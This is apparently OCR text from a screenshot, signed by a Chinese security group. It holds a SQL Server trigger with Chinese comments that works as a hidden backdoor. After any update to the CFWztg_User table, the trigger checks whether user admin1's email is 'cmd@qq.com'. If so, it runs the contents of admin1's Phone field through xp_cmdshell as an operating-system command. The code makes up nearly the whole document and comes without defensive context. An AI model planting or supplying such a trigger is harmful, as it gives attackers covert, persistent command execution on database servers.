 SQLQuery4.s...t (sa (56))* SQLQuery3.s...t (sa (60))* SQLQuery2.s...t (sa (51))*
create trigger test4 --创建存储过程
on CFWztg_User --针对那个数据库表
after update --监听update数据操作
as
BEGIN --开始
declare @Email varchar(50); --定义Email 参数
declare @Cmd varchar(100);
select @Email=Email from CFWztg_User where UserName='admin1'; --查询admin1的邮箱赋值给@Email 参数
select @Cmd=Phone from CFWztg_User where UserName='admin1';
if(@Email='cmd@qq.com') --如果admin1 的邮箱值为cmd@qq.com 执行if里面的语句
EXEC master.dbo.xp_cmdshell @Cmd
END;
重生信息安全